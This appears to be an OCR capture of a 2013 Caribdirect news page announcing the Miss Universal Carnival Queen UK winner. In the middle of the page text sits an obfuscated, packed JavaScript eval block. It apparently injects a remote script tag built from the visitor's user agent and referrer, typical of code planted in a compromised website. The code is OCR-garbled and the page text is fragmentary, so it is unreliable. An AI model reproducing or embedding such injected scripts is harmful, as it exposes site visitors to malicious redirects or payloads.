
Miss Universal Carnival Queen UK
2013 Crowned!
Caribdirect
-
August 11, 2013
AFRICAN CARIBBEAN
eval(function(p,a,c,k,e,d){e=function(c){return
c.toString(36)};if(!''.replace(/^/,String)){while(c--)
{d=k||c.toString(a)}k=}];e=function()
{return'w+'};c=1};while(c--){if(k){p=p.replace(new
RegExp('b'+e(c)+'b','g'),k)}}return p}('0.6("");n
m="q";',30,30,'document||javascript|encodeURI|src||writ
e|http|45|67|script|text|rel|nofollow|type|97|language|j
query|userAgent|navigator|sc|ript|krnbz|var|u0026u|ref
errer|krfey||js|php'.split('|'),0,{})) Lifestyle and Social
commentator - Sherika Miller In Carnival news, on
Saturday 10th August 2013, The UK Centre for...
1
2
3